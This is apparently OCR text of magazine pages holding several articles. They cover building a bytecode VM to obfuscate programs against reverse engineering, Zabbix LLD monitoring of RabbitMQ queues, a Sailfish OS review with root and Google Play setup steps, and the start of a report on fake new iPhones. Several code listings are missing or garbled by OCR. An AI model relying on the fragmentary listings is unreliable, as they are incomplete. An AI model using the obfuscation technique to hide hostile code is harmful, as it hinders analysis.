Есть множество решений для защиты программ, которые определяют работу внутри изолированных сред, работают с антиотладочными приемами, контролируют целостность своего кода и динамически шифруют свои данные в памяти, защищаясь дампа. Еще одна мощная техника **OT** защиты — это виртуализация кода. В этой статье я покажу, как она работает.

![](_page_32_Picture_4.jpeg)

## **INFO**

- Читай другие статьи автора по теме дебага и защиты от него.
- Тайный WinAPI. Как обфусцировать вызовы WinAPI в своем приложении
- Детект песочницы. Учимся определять, работает ли приложение в sandbox-изоляции
- Антиотладка. Теория и практика защиты приложений от дебага
- •Набор программ
- ДЛЯ взлома программ. Выбираем инструменты для реверса

Здесь я имею в виду не виртуальные машины вроде VirtualBox или VMware, а те, при помощи которых запутывают исполняемый код, чтобы затруднить анализ программной логики. В этой статье мы коснемся принципов работы виртуальных машин, компиляторов, трансляции кода, а также напишем свою виртуальную машину, которая будет понимать наш собственный язык программирования.

Итак, виртуальные машины, предназначенные для запутывания кода, основаны на идее замены «обычного» байт-кода, который, например, используется в архитектуре х86-64, на тот байт-код, который мы изобретем сами. Чтобы реконструировать поток управления в программе, подвергшейся виртуализации, необходимо проанализировать каждый опкод и разобраться, что он делает. Чтобы понимать, что происходит, нужно немного коснуться работы процессора — ведь, по сути, перед нами стоит задача «написать процессор».

Нам предстоит написать некое подобие транслятора-интерпретатора кода — чтобы исходный код, который мы будем писать, начал обрабатываться внутри нашей виртуальной машины. Можно провести аналогию с процессорами: современные процессоры представляют собой сложные устройства, которые управляются микрокодом. Многие наборы инструкций, особенно современные, типа Advanced Vector Extensions (AVX), — это, по сути, подпрограммы на микрокоде процессора, который, в свою очередь, напрямую взаимодействует с железом процессора.

Получается, что современные процессоры похожи больше на софт, а не TUITA VBROADCASTSS, VINSERTF128, ИНСТРУКЦИИ СЛОЖНЫЕ на железо: **VMASKMOVPS** реализованы исключительно «софтверно» при помощи программ, состоящих из микрокодов. А таких наборов инструкций, как ты, возможно, знаешь, много - достаточно открыть техническое описание какого-нибудь Skylake и посмотреть на поддерживаемые наборы инструкций.

![](_page_32_Picture_17.jpeg)

## **INFO**

Микропрограммы процессора состоят из микроинструкций, а они, в свою очередь, реализуют элементарные операции процессора - операции, которые уже нельзя разделить на более мелкие, работа с арифметико-логическим например устройством (АЛУ) процессора: подсоединение регистров к входам АЛУ, обновление кодов состояния АЛУ, настройка АЛУ на выполнение

математических операций.

## СТЕКОВАЯ ВИРТУАЛЬНАЯ МАШИНА

Нам необходимо будет эмулировать, помимо работы процессора, работу памяти (RAM). Для этого мы воспользуемся реализацией собственного стека, который будет работать по принципу LIFO.

![](_page_32_Picture_23.jpeg)

## **INFO**

LIFO (last in, first out) - способ организации хранения данных, который похож на стопку журналов на столе: если нужный журнал лежит в середине стопки, нельзя его просто вытащить, можно только поочередно убирать журналы сверху и так до него добраться. Получается, мы всегда работаем только с верхушкой этой стопки.

В этом нет ничего сложного - по сути, это просто массив данных с указателем на них. Для наглядности код:

![](_page_32_Picture_429.jpeg)

Этот стек станет оперативной памятью нашей виртуальной машины. Чтобы путешествовать по нему, достаточно обычных операций с массивами:

![](_page_32_Picture_430.jpeg)

Далее, чтобы наша память не «сломалась», нам необходимо позаботиться о проверках, чтобы не срабатывали попытки взять данные, когда память пуста, либо положить больше данных, чем она может вместить.

![](_page_32_Picture_431.jpeg)

Как видишь, никакой магии нет! Мы успешно запрограммировали память для нашей будущей VM. Далее переходим к командам. Создадим перечисление под названием mnemonics и заполним его инструкциями для нашей VM (читай комментарии):

![](_page_32_Picture_432.jpeg)

У каждой мнемоники есть значение в шестнадцатеричном формате, которое мы присвоили самостоятельно. Если бы мы не сделали этого, в перечислении все элементы были бы пронумерованы начиная с нуля с шагом в единицу. Зачем мы так поступили, я объясню позже, а мы теперь готовы написать программу, которая состоит из наших инструкций, я также ее прокомментирую.

## // Исполняемый код const int code[] = {

![](_page_32_Picture_433.jpeg)

![](_page_32_Picture_37.jpeg)

 $\}$ ;

Как видишь, это такой же простой массив. Единственное, что может немного смутить, - манера записи, но это лишь для наглядности.

Кроме того, нам понадобится еще одна переменная, чтобы перемещаться по коду в случае необходимости.

## int ip = 0; // Указатель на инструкцию (мнемонику)

Теперь мы подошли к самому интересному - основному циклу виртуальной машины. Именно этот цикл оживит наши инструкции и придаст им смысл. Я приведу полный листинг с комментариями.

![](_page_32_Picture_434.jpeg)

```
// чтобы прервать работу VM
 VM = false;printf("Exit VM\n");
 break;
}
}
```
Разумеется, это не самый стабильный код в мире, и можно добавить еще разные проверки для повышения стабильности, но я попытался найти золотую середину между сложностью кода и легкостью его восприятия. Итак, мы реализовали команды виртуальной машины. Давай теперь ее запустим!

![](_page_32_Picture_435.jpeg)

Надо сказать, что я установил значение переменной **МАХМЕМ** равным единице, чтобы память VM вмещала только два значения. Нам все равно больше не нужно, но это полезно для демонстрации работы функций, которые контролируют переполнение или опустошение памяти. Вот скриншот работы виртуальной машины.

![](_page_32_Figure_47.jpeg)

Работа VM

Вроде бы все работает как надо. Теперь давай посмотрим, как распутывать код, который спрятан внутри подобной виртуалки.

На самом деле все очень просто: нужно загрузить этот файл в дизассемблер, найти наш цикл switch/case и посмотреть на места, где происходит сравнение с нашими константами-инструкциями. Заглянув в каждое ветвление после сравнения с константой, можно определить, за что отвечает эта константа-инструкция.

В итоге можно написать автоматический скрипт, прогон которого будет раскладывать весь наш байт-код и давать верные имена подпрограммам, которые представляют инструкции виртуальной машины. Получается, потратив некоторое время на анализ виртуальной машины, можно потом написать универсальный скрипт, который будет «снимать» эту VM с любой программы. Мы ведь будем знать все значения констант-инструкций! Но это не совсем так...

Помнишь перечисление mnemonics, в котором мы присваивали значения нашим командам? Я обещал еще вернуться к нему. Его можно записать немного по-другому:

static unsigned long time = (unsigned int) \_\_ TIMESTAMP\_;

![](_page_32_Picture_436.jpeg)

mnemonics;

Ничего необычного, просто операция хог (побитовое исключающее ИЛИ) применяется к каждому значению кодов наших мнемоник. Но обрати внимание на то, как инициализируется эта переменная.

## static unsigned long time = (unsigned int) \_\_ TIMESTAMP \_\_;

Мы используем предопределенную константу \_\_**TIMESTAMP**\_\_, приводим ее в число и берем его для хог. Эта константа берет время компиляции, поэтому для каждой скомпилированной программы значения операций будут отличаться. При таком раскладе становится сложнее написать универсальный скрипт, разбирающий VM в автоматическом режиме.

## **ЗАКЛЮЧЕНИЕ**

В этой статье мы рассмотрели, как можно сделать собственную виртуалку, которая будет исполнять наш исходный код. Конечно, в серьезных коммерческих виртуальных машинах, которые используются в протекторах, все намного сложнее, но это первое приближение - демонстрация того, с чем придется сталкиваться, когда нужно будет дизассемблировать подобные защитные механизмы. Зни

# **НИЗКОУРОВНЕВОЕ** ОБНАРУЖЕНИЕ

КАК ИСПОЛЬЗОВАТЬ ZABBIX LLD, ЧТОБЫ АВТОМАТИЗИРОВАТЬ МОНИТОРИНГ

Сегодня я расскажу о важной части системы мониторинга Zabbix - низкоуровневом обнаружении, или Low Level Discovегу. Статья познакомит тебя с базовыми сведениями об этой интересной функции и поможет автоматизировать твою систему мониторинга и вывести ее на новый уровень.

![](_page_33_Picture_4.jpeg)

Идея такой статьи родилась у меня, когда я вспомнил забавный эпизод из практики — впрочем, не то чтобы из ряда вон выходящий. Но прежде чем я им поделюсь, давай условимся, что ты уже развернул систему мониторинга Zabbix и подключил все необходимые хосты.

Не секрет, что правильно настроенный мониторинг в 99 случаях из 100 позволяет избежать крупной аварии в информационной системе. Авария может быть любого типа: от простых пятисотых ошибок на фронтенде до ужасающих отставаний репликации на серверах баз данных и до еще более ужасного выхода железа из строя. Во всех этих случаях нас спасает система мониторинга. Как показывает практика, грамотно настроенный мониторинг творит чудеса, бережет нервы и греет душу.

На начальном этапе развития системы все просто. Есть от двух до десяти серверов, и все настройки можно проставить вручную. А как быть, когда система постепенно, но неумолимо растет? Когда серверов уже не десять, а пятьдесят или сто? Справиться как раз и помогает механизм Low Level Discovery.

Низкоуровневое обнаружение (я буду сокращать до LLD) дает возможность автоматизировать создание метрик (элементов данных), хостов, триггеров и графиков для разных объектов в системе мониторинга. Как пример можно привести мониторинг файловых систем и разделов в Linux — низкоуровневое обнаружение уже идет в поставке Zabbix для этой ОС. Делать тут ничего не надо, достаточно завести нужные хосты в группу, и все.

Мониторинг сетевых интерфейсов в Zabbix - это тоже низкоуровневые обнаружения. Кстати, можно настроить автоматическое удаление объектов из мониторинга по результатам проводимых обнаружений. И администратор может определить собственные типы обнаружения - достаточно описать их в виде файла JSON.

Но вернемся к обещанной истории из практики. Работал со мной один коллега, начинающий администратор. Ему дали задачу: завести под мониторинг около 270 объектов в Zabbix и настроить по ним триггеры. Казалось бы, все просто. В тот же день спрашиваю его: «Ну как, успел завести, сколько осталось? Готовы ли триггеры?» В ответ слышу: «Сегодня заведу метрики! А завтра сделаю триггеры!»

Задачу при этом нужно было закрыть в тот же день и отчитаться перед начальством. Как оказалось, коллега делал эти объекты вручную по одному. Сказать, что я опешил, - ничего не сказать. Спросил его про LLD, и выяснилось, что он даже не знал о существовании такой вещи. После небольшого экскурса мы закрыли задачу за час вместо двух дней ручной работы.

А теперь я повторю этот экскурс для читателей «Хакера».

## НИЗКОУРОВНЕВЫЕ ОБНАРУЖЕНИЯ В ТЕОРИИ

LLD появилась в Zabbix где-то с версии 2.0. Эта техника применяется не только для автообнаружения на хостах, LLD еще очень хорошо разгружает работу сервера Zabbix. В случае активной проверки сервер Zabbix сам отправляет запрос на хост, чтобы получить метрику. Обычно запрос ставится в очередь наряду со всеми остальными запросами и обрабатывается в порядке очереди, но, если метрик много, сервер будет серьезно загружен. В случае с LLD в режиме проверки хост zabbix-trapper сам отправляет серверу список метрик, а спустя небольшое время - и сами метрики со значениями. То есть нагрузка выходит минимальная. Сервер сам решает, что принимать, а что нет, исходя из настроек.

Реализация технологии LLD на хосте следующая: используется связка «приложение — скрипт — сендер Zabbix — сервер Zabbix». Давай пройдемся по всем этапам, чтобы было понятнее.

- 1. Инициализация скрипта.
- 2. Запрос от скрипта к приложению на получение метрик.
- 3. Обработка запроса от скрипта приложением.
- 4. Ответ скрипту от приложения с передачей данных.
- 5. Формирование скриптом JSON LLD для передачи имен метрик на сервер Zabbix.
- 6. Выдача JSON при вызове скрипта.
- 7. Обработка полученных от приложения данных путем формирования метрик и их значений (к примеру, с записью в файл).
- 8. Вызов сендера Zabbix скриптом и инициализация отправки метрик на сер-Bep.
- 9. Сендер передает запрос на сервер Zabbix. Режим проверки на сервере zabbix-trapper.
- 10. Сервер Zabbix считывает метрики и отправляет ответ для сендера.
- 11. Сендер получает ответ от сервера и логирует его на экран или в файл.

Чтобы было наглядней, я подготовил для тебя небольшую графическую схему взаимодействия компонентов. Надеюсь, она тебе поможет.

![](_page_33_Picture_634.jpeg)

В остальных вопросах ты можешь смело обращаться к документации Zabbix. Русскоязычная документация лежит в открытом доступе.

![](_page_33_Picture_30.jpeg)

## **INFO**

Чтобы ясно понимать принципы работы и взаимодействия компонентов в системе, всегда рисуй схему. Это поможет тебе увидеть полную картину работы системы и освежит память в случае, если ты давно не притрагивался к компонентам системы.

## КАК ЭТО ВЫГЛЯДИТ НА ПРАКТИКЕ

Что можно мониторить с помощью LLD? Да все что угодно! Главное — чтобы на хосте было большое количество объектов. Также желательно, чтобы объекты имели структуру. Хороший пример - мониторинг количества сообщений в очередях на сервере RabbitMQ. Общее количество очередей на сервере может быть больше ста штук. А из структуры объектов нам понадобятся только имя очереди на сервере и количество сообщений за последнюю минуту. Итак, ставим себе задачу.

- 1. Собирать количество сообщений в очереди АМQР на сервере.
- 2. В том случае, если в очереди скопилось больше пяти сообщений за пять минут, вывести триггер предупреждения. Если свыше 100 за 30 минут, то триггер повышается до статуса чрезвычайного.

![](_page_33_Picture_37.jpeg)

## **INFO**

В этом примере сервер и хост Zabbix развернуты на системе Linux CentOS 7.2. Версия хоста и сервера - 3.4. Ты можешь использовать любой другой дистрибутив операционной системы на свое усмотрение. Версию Zabbix советую использовать выше 2.0.

Переходим к настройке LLD на сервере Zabbix. Необходимо будет настроить шаблон, а внутри него - обнаружение. Все просто.

Настраиваем шаблон AMQP: «Настройка → Шаблоны → Создать шаблон». Заполняем поля «Имя шаблона» и «Видимое имя» (к примеру, Template App AMQP). Переходим в только что созданный шаблон. Создаем группу элементов данных, назовем ее AMQP service. Добавим нужные хосты или группы хостов в шаблон.

![](_page_33_Picture_635.jpeg)

Создаем правила обнаружения для метрик: «Настройка - Шаблоны - Имя созданного шаблона - Правила обнаружения - Создать правило обнаруже-НИЯ».

![](_page_33_Picture_636.jpeg)

Правила обнаружения

![](_page_33_Picture_637.jpeg)

Создаем прототип данных (прототип метрики): «Настройка -> Шаблоны -> Имя созданного шаблона → Правила обнаружения → Имя созданного правила - Прототипы элементов данных - Создать прототип элементов дан-НЫХ».

![](_page_33_Picture_638.jpeg)

Настройка

![](_page_33_Picture_639.jpeg)

 $Q$ TUATLI

МОНИТОРИНГ

![](_page_33_Picture_640.jpeg)

Создаем прототип графика для метрик. «Настройка → Шаблоны → Имя созданного шаблона - Правила обнаружения - Имя созданного правила -Прототипы графиков - Создать прототип графика». Все как при создании обычного графика для хоста, только вместо элемента данных выбираем прототип данных. Теперь по каждой метрике будет создаваться отдельный гра-ФИК.

Мониторинг Инвентаризация Отчеты Настройка Администрирование ABBIX

![](_page_33_Picture_641.jpeg)

Создаем прототипы триггеров по прототипам данных. «Настройка - Шаблоны → Имя созданного шаблона → Правила обнаружения → Имя созданного правила - Прототипы триггеров - Создать прототип триггеров». Все как обычно при создании триггера, только выбираем прототип элемента данных. Пример можешь посмотреть на скриншоте.

![](_page_33_Picture_642.jpeg)

Далее идет настройка хоста для отправки метрик на сервер. Устанавливаем на хосте пакет zabbix-sender для отправки данных с хоста на сервер Zabbix.

## \$ sudo yum install -y zabbix-sender

Проверить разрешение у юзера zabbix на использование командной строки - в нашем случае RabbitMQ, то есть /usr/sbin/rabbitmqctl. Если разрешения нет, то обязательно добавить в SUDO.

[DEV][iaryzhe3@mpt-mq1 ~]\$ sudo cat /etc/sudoers.d/zabbix Cmnd\_Alias ZABBIX\_GROUP\_CMD = /sbin/service zabbix-agent %zabbix ALL = NOPASSWD: ZABBIX\_GROUP\_CMD Cmnd\_Alias ZABBIX\_CMD = /usr/sbin/rabbitmqctl zabbix ALL = NOPASSWD: ZABBIX CMD Defaults: zabbix ! requiretty  $[DEFU][iaryzhe3@mpt-mq1 ~~\sim]$ \$

Теперь пишем примитивный скрипт мониторинга очередей на хосте zabbix. Скрипты для получения метрик идут /etc/zabbix/scripts/. Логика работы будет следующая.

- 1. Задаем переменные имени хоста (который отправляет метрики), имя сервера (который принимает метрики), номер порта (который будет слушать сервер).
- 2. Чистим системные файлы скрипта, чтобы не переполняли место на разделе.
- 3. Запрашиваем список виртуальных хостов на сервере очередей и пишем ИХ В ФАЙЛ /etc/zabbix/scripts/zamqp vhosts.list.
- 4. Проходим весь файл /etc/zabbix/scripts/zamqp vhosts.list и запрашиваем список очередей по виртуальным хостам. Зашиваем имена очередей и их значения в файл /etc/zabbix/scripts/zamqp queues.list.
- 5. Начинаем формирование JSON для передачи всех значений имен очередей с хоста.
- 6. Проходим файл /etc/zabbix/scripts/zamqp queues.list, при этом разбиваем каждую читаемую строку на две переменные, используя двоеточие как разделитель.
- 7. В этом же цикле начинаем формирование списка метрик, отправляемых сервер Zabbix, **формате** имя хоста на  $\, {\sf B}$ имя метрики значение метрики. Все данные складируем в файл /etc/zabbix/ scripts/zamqp data.list.
- 8. После завершения цикла заканчиваем формировать JSON специальным значением QUEUENAME (заглушкой, она не будет использоваться), иначе JSON получится кривой.
- 9. Выдаем JSON в вывод cat.
- 10. Отправляем все собранные метрики из файла /etc/zabbix/scripts/ zamqp data.list на сервер Zabbix, вывод команды перенаправляем в файл /etc/zabbix/scripts/zsender.log, чтобы не запороть JSON.

Для написания скрипта я использовал Bash, но ты можешь писать на любом языке, который тебе ближе. Далее — код скрипта.

#!/bin/bash  $ZHOST='hostname -f'$ ZSERVER="10.72.5.41" ZPORT="10051" truncate -s 0 /etc/zabbix/scripts/zsender.log truncate -s 0 /etc/zabbix/scripts/zamqp\_vhosts.list truncate -s 0 /etc/zabbix/scripts/zamqp\_queues.list truncate -s 0 /etc/zabbix/scripts/zamqp\_data.list cat /dev/null > /etc/zabbix/scripts/zamqp data.list sudo /usr/sbin/rabbitmqctl list\_vhosts | grep -v "Listing vhosts " grep -v "done." >> /etc/zabbix/scripts/zamqp vhosts.list for VHOST in `cat /etc/zabbix/scripts/zamqp\_vhosts.list`;  $\overline{d}$ sudo /usr/sbin/rabbitmqctl list\_queues -p \$VHOST | grep -v "Listing queues " |  $grep -v$  "done." |  $awk$  '{ $print$  \$1 ":" \$2}' >> /etc/zabbix/ scripts/zamqp queues.list done JSONSTREAM="{\"data\":[" for QUEUE in `cat /etc/zabbix/scripts/zamqp\_queues.list`; do IFS=':' read -a MQARG <<< "\$QUEUE" JSONSTREAM="\$JSONSTREAM{\"{#QUEUENAME}\":\"\${MQARG[0]}\"}, " echo \$ZHOST amqp.queue.count[\${MQARG[0]}] \${MQARG[1]} >> /etc/zabbix/ scripts/zamqp\_data.list done JSONSTREAM="\$JSONSTREAM{ \"{#QUEUENAME}\":\"ALLQUEUES\" } 1}" cat << EOF \$JSONSTREAM **EOF** zabbix sender -vv -z \$ZSERVER -p \$ZPORT -i /etc/zabbix/scripts/zamqp data.list >> /etc/zabbix/scripts/zsender.log 2>&1

Как видишь, код не требует глубоких познаний в программировании. Но ты можешь его усложнить на свое усмотрение.

Настроим агент и убедимся, что метрики отправляются на сервер. Добавим новый пользовательский параметр в конфигурацию клиента zabbixagent.

\$ sudo cat /etc/zabbix/zabbix\_agentd.d/userparameter\_amqp.conf UserParameter=amqp.discovery,/etc/zabbix/scripts/zamqpdiscovery.sh

Перезапустим агент и проверим его статус.

\$ sudo systemctl restart zabbix-agent; sudo systemctl status zabbix-agent

Если все хорошо, то в логе отправки метрик ты увидишь все метрики, уходящие на сервер Zabbix.

\$ sudo cat /etc/zabbix/scripts/zsender.log zabbix\_sender [55803]: DEBUG: answer [{"response":"success","info":"processed: 136; failed: 0; total: 136; seconds spent: 0.001183"}] info from server: "processed: 136; failed: 0; total: 136; seconds spent: 0.001183" sent: 136; skipped: 0; total: 136

Проверяем, что метрики успешно доходят до сервера. На сервере запускаем команду zabbix get. Если на экран будет выведен JSON, значит, все в порядке. Если нет, то проверяем скрипт хоста на ошибки.

\$ sudo zabbix get -s < MMA xocta> -p < nopt xocta> -k 'amqp.discovery'

На этом настройка мониторинга очередей закончена.

## В ЗАВЕРШЕНИЕ

Как ты видишь, автоматизация системы мониторинга не такая уж и сложная вещь и Zabbix LLD легок и прост в освоении! Никаких сверхспособностей не требуется, иногда нужно лишь желание автоматизировать сбор метрик и чуть-чуть свободного времени.

Надеюсь, моя статья поможет тебе с изучением Zabbix и ты откроешь для себя новые возможности при настройке мониторинга. А если подсядешь на эту штуку, то не ленись иногда заглядывать в документацию по Zabbix. Разработчики оставили там для тебя много интересного и полезного. Э

![](_page_34_Picture_1.jpeg)

![](_page_34_Picture_2.jpeg)

На рынке мобильных ОС уже много лет доминирует Android, оставляя значимую нишу только для iOS. Как насчет альтернативы? В этой статье мы изучим как раз такой вариант мобильную операционную систему Sailfish OS финской компании Jolla. Посмотрим, каково это - иметь на телефоне настоящий Linux (лишенный родовых болячек Nokia N900).

![](_page_34_Picture_4.jpeg)

## **INFO**

Sailfish переводится «рыба-парусник», как a jolla - это по-фински «лодочка», родственник нашего ялика. Вот такая рыбацкая терминология.

На самом деле у Android есть и другие конкуренты, например Tizen. Но все же Sailfish — единственная система, которую можно установить на некоторые смартфоны прямо сейчас, плюс Jolla успела выпустить пару моделей под своей маркой, и эти аппараты все еще присутствуют на рынке.

Sailfish — это, по сути, прямой наследник операционки Meego. Эту систему ты, возможно, успел увидеть в аппарате Nokia N9. Меедо - полноценный Linux, обладающий, помимо ядра, привычным набором компонентов, таких как Systemd, Pulseaudio и Wayland. Никаких виртуальных Java-машин, только хардкор!

Пользовательская среда — самобытная разработка Jolla, написанная на Qt 5 и QML. Управление в Sailfish построено на жестах и касаниях, поэтому отдельной кнопки Home системе не требуется. Для разблокировки нужно дважды коснуться экрана и затем смахнуть его в сторону. Навигация по системе строится на свайпах.

Центральный экран занимает список приложений, который можно пролистывать. Делаем свайп вниз - вылезает шторка с типами подключений, небольшой свайп вверх - появляется нижний док с избранными приложениями, а если потянуть сильнее - покажется основная сетка приложений. Пролистывая экраны в стороны, можно переключаться между тремя основными режимами: сеткой приложений, экраном уведомлений и миниатюрами запущенных задач. Виртуальных рабочих столов, как в Android, тут нет, но к этому быстро привыкаешь.

Часть UI написана с использованием Silica - собственного расширения QML, которое Jolla не отдает сообществу (так же как и движок «умного» ввода текста). Все остальное имеет открытый исходный код.

![](_page_34_Picture_12.jpeg)

Что касается аппаратов, на которых работает эта ОС, то это Jolla Jolla (sic!), Jolla C, Inoi R7 (смартфон среднего уровня под отечественным брендом) и несколько региональных моделей, названия которых вряд ли тебе что-то скажут. М-да, негусто... Но парни в Jolla вовремя подсуетились и поучаствовали в программе Sony Open Devices. Результатом стало создание отдельной версии Sailfish X для смартфонов Sony Xperia X и XA2. Это уже другое дело! Имея современную «соньку», можно заменить Android на Sailfish и вдохнуть воздух свободы полной грудью... Но, как в анекдоте, тут есть нюанс.

## **НЮАНСЫ**

Ты, конечно, знаешь, что операционка без собственной экосистемы приложений мало чего стоит. Вокруг Jolla существует сплоченное, но все же маленькое сообщество, которое потихоньку пилит программы под свою любимую систему. «Из коробки» в Sailfish есть неплохой набор приложений, включая вполне годный веб-браузер на Gecko. Но этого, конечно, мало.

Есть сайт openrepos.net - что-то вроде COPR в Fedora или OBS в open-SUSE. Там можно найти много всего, но качество софта... не очень.

Понимая, что с такими ресурсами на рынке удержаться невозможно, основатели Jolla договорились со швейцарской компанией Myriad Group AG о лицензировании их продукта Alien Dalvik — сторонней реализации Android runtime. Для Sailfish стали доступны тысячи приложений из мира Android. Входной барьер низок как никогда: достаточно уметь скачивать файлы АРК по ссылкам из Google Play.

В итоге, помимо Storeman (клиента для OpenRepos), в системе имеется полноценный «фирменный» клиент магазина Jolla, где примерно половина ассортимента помечена значком с роботом - это и есть приложения с Android. Интеграция с ними максимально бесшовная.

![](_page_34_Picture_19.jpeg)

Второй момент, который тоже очень важен, - это наличие в операционной системе драйверов, позволяющих ей нормально поддерживать сторонние аппараты со всеми их датчиками и сенсорами. Со времен Nokia N9 (а это 2011 год) упомянутую проблему так никто и не решил, поэтому нативных драйверов для мобильного железа в Sailfish почти нет.

Из сложившейся ситуации команда Jolla вышла с помощью libhybris - специальной прослойки, которая позволяет системам на основе GNU C Library использовать проприетарные драйверы из Android. Libhybris развивается на GitHub в рамках проекта Mer - форка Меедо. Отсюда же растут ноги и у многочисленных сторонних «адаптаций» Mer и Sailfish для таких телефонов, как OnePlus или Fairphone.

У Jolla есть официальное руководство по сборке собственной версии Sailfish на практически любом устройстве. Требования такие: разблокированный загрузчик и работающая кастомная сборка Android, откуда потребуется извлечь ядро Linux (Mer поддерживает все, что новее 2.6.35) и бинарные драйверы Android для периферии. Остальное описано в 59-страничной инструкции на sailfish.org. Отличное чтение для долгих зимних вечеров!

Итак, своих родных драйверов в Sailfish нет, поэтому сейчас самое время поправить слегка съехавшую шапочку из фольги: да-да, если ты подозреваешь наличие низкоуровневой аппаратной закладки в своем телефоне, то Sailfish тут не поможет. Но в остальном это более чем годная система, и вот почему.

![](_page_34_Picture_24.jpeg)

## *NOHEMY SAILFISH - ЭТО КРУТО*

Во-первых, Alien Dalvik - это очень клевая штука, получше, чем Wine в Linux. Использование андроидных программ не ощущается как что-то инородное, а приложение Google Services с авторизацией в аккаунте Google вообще создает эффект работы на «чистом» Android. Быстродействие отличное, уведомления интегрируются с основной системой, бесконтактные платежи работают, жор батареи не наблюдается. При этом в настройках Sailfish есть пункт, позволяющий отключить весь Alien Dalvik на корню (подозреваю, что через systemctl). В конце концов, музыкальный плеер, почта, карты и браузер у Sailfish есть свои, и они неплохо работают.

Во-вторых, наконец-то у тебя появилась система, где рут включается простым тапом в настройках, после чего ты становишься полным хозяином собственного смартфона. Ты можешь зайти на телефон по SSH, скомандовать devel-su и получить настоящую консоль с правами root.

![](_page_34_Figure_28.jpeg)

Для управления пакетами тут имеется свой менеджер pkgcon, но в репозиториях есть и zypper, так что если ты когда-то админил сервак со SLES или хотя бы рабочую станцию openSUSE, то здесь ты почувствуешь себя как дома.

![](_page_34_Picture_30.jpeg)

## **WARNING**

Полный доступ к системе означает и то, что неосторожная попытка удалить важный пакет может потянуть за собой половину операционки, после чего телефон превращается в кирпич до следующей перепрошивки.

Третья причина — более низкий порог вхождения для разработчиков. Если ты уже писал что-то графическое на Qt, то перенести программу в Sailfish совсем не трудно, тем более что здесь используется декларативный язык QML, который требует навыков скорее веб-мастера, чем классического кодера.

Но тебе необязательно становиться разработчиком, чтобы новая мобильная ОС приносила положительные эмоции. У Sailfish есть кое-что еще. Точнее, нету: в отличие от кастомизированных производителем версий Android здесь нет неудаляемых приложений, вроде Facebook и «крайне ценных» вендорских программ. Все как во взрослом десктопе: не нужно - значит, сно-CMM.

Вот еще одна интересная фишка: система не выгружает приложения, которые висят в фоне. Никогда. Запущенные задачи не просто отображаются в виде миниатюр на экране обзора, а действительно работают, у них есть живые PID. Теоретически выгрузка должна происходить при исчерпании ОЗУ, но, сколько бы я ни запускал приложений на своей Jolla C, все они хоть и начинали в какой-то момент лагать, однако продолжали работать.

## **HACTPAUBAEM GOOGLE PLAY**

Ты скажешь, что должны быть и недостатки. Увы, они есть. Главный источник головной боли для пользователей Android заключается в том, что жить без Google Play не особо комфортно. Заведется ли он у тебя по чьей-то левой инструкции - вопрос открытый. Я сам сталкивался с ситуацией, когда маркет работает, но не может ничего скачать, так как «ждет» правильного Wi-Гі и не реагирует на изменение соответствующей настройки.

Альтернатива всегда есть - это, прежде всего, сторонние маркеты, включая каталог «Яндекса» и магазин самой Jolla. Понятное дело, там не будет множества вкусных и полезных программ, и тебе придется почувствовать себя старым пиратом, ищущим правильно сломанный софт, который не будет протестовать против твоего рутованного (с его точки зрения) телефона.

Тем не менее самый удобный вариант - это, конечно же, официальный гугловский маркет. Для работы с Google Play тебе нужно скачать пакет Gapps и распаковать содержащиеся в нем файлы APK в папку /opt/alien/system/ priv-app.

Затем нужно дать файлам корректные права (#), для чего сначала понадобится временно остановить Alien Dalvik:

## $$$  devel-su

```
$ systemctl stop aliendalvik.service && systemctl mask aliendalvik.
service
$ chmod 664 *.apk
$ systemctl unmask aliendalvik.service && systemctl start aliend
alvik.service
```
Затем установи вручную Phonesky (# apkd-install Phonesky.apk), и, в принципе, дальше можно скачать и установить APK для Google Play (например, через apkmirror.com). Годится не любая версия, а конкретная: Google Play Store 7.3.25. Если после установки дать магазину обновить сам себя, то все сломается, поэтому сразу же блокируем автообновление:

 $$$  devel-su

\$ touch /data/app/com.android.vending-2.apk

\$ chattr +i /data/app/com.android.vending-2.apk

Как видишь, ничего сложного. Приятный бонус: тебя не будут донимать бесконечные обновления, которые приходят владельцам Android чуть ли не каждый день. К слову, сама Sailfish обновляется по ОТА, примерно раз в два-три месяца. Если не брать в расчет мелкие баги, которые присущи любому небольшому проекту, то единственный крупный недостаток системы это малое число поддерживаемых смартфонов.

По идее, ничто не мешает окунуться в мир «адаптаций» libhybris и Mer, полистать нужные темы на XDA Developers и утянуть сборку Sailfish для уже слегка окаменевших аппаратов НТС и Motorola родом из 2015 года. Нужно новое железо? Тогда только Sony или недоступный в России смартфон с qwerty-клавиатурой Gemini PDA. В Jolla, видимо, поняли, что делать собственный смартфон слишком трудно и дорого, поэтому руководство компании разумно предпочло кооперироваться с более крупными поставщиками.

В итоге у нас есть версия Sailfish X для устройств Sony, и, кстати, за нее просят всего 49 евро (впрочем, есть и бесплатная сборка - без предиктивного ввода и поддержки приложений Android 4.4 и более ранних). Но тут есть небольшая загвоздка: магазин Jolla позволяет купить ОС только жителям Евросоюза. Сайт определяет нахождение клиентов по DNS (см. комментарии к релизу), но ты наверняка знаешь, как обойти это ограничение.

## ИТОГО

Готов ли ты иногда собирать из комплектующих кровать перед сексом и в целом слегка выйти из зоны комфорта, которую нам заботливо создали Google и Apple? Разумеется, ради прекрасной идеи, чувства свободы и атмосферы приключений. Если да, то тебя ждет клуб странных, но отчаянных людей. Если у тебя на десктопе Linux, ты почувствуешь себя как дома. **ЭЕ** 

КАК ПОД ВИДОМ НОВЫХ АЙФОНОВ ПРОДАЮТ ВОССТАНОВЛЕННЫЕ ПОЛУРАБОЧИЕ СМАРТФОНЫ

Для исследований, демонстрации и разработки нам в «Элкомсофт» приходится ежемесячно приобретать по нескольку устройств с iOS. Как правило, мы стараемся брать iPhone с умеренно свежим процессором (если не требуется самая свежая или экзотическая версия чипсета). Разуме‐ ется, нам тоже хочется сэкономить: если покупка хотя бы одного iPhone может сказаться на семейном бюджете, то ежемесячная закупка даже мелких партий устройств - уже заметная строчка в бюджете компании.

![](_page_35_Picture_3.jpeg)

# IPHONE! БЕР

Для начала рассмотрим модель iPhone SE, которая в нашей компании пользуется заслуженной популярностью за относительно свежий процессор, поддержку актуальных версий iOS и компактные размеры (не то чтобы нас инте‐ ресовало, как он лежит в руке, — просто хранить их тоже где-то надо). Этих устройств мы заказали четыре штуки у разных продавцов. Все они пред‐ лагались в качестве новых «серых» телефонов.

Ни один из четырех телефонов не прошел проверку на подлинность. Рас‐ смотрим случайно взятый аппарат (у остальных ситуация была схожей, отличались мелкие детали).

![](_page_35_Figure_15.jpeg)

- Устройство: iPhone SE (Space Gray, 16GB)
- Идентификатор модели (на коробке и в телефоне): MLY52LL/Y (A1662)
